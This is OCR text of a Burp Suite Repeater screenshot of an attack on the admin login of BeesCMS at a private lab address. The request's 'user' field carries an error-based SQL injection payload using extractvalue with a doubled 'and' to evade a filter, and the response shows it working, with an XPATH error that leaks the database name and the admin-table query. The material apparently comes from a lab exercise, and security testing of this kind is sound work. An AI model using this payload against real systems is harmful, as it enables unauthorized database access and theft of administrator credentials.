 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × +
Send Cancel < > Target: http://192.168.81.195:10002 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.81.195:10002
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.195:10002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.195:10002/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1pf04rl0pdb4pq9n54o8ulj3k6
14 Connection: close
15
16 user=admin' a and nd extractvalue(1,concat(0x7e,(select
database()),0x7e))#&password=11&code=b761&submit=true&submit.x=32&submit.y=22
? Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Oct 2022 09:02:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 359
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error: '~beescms~'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin' and extractvalue(1,concat(0x7e,( database()),0x7e))#' limit
0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none">
返回
</a>
</div>
? Search... 0 matches
INSPECTOR
Done 723 bytes | 2 millis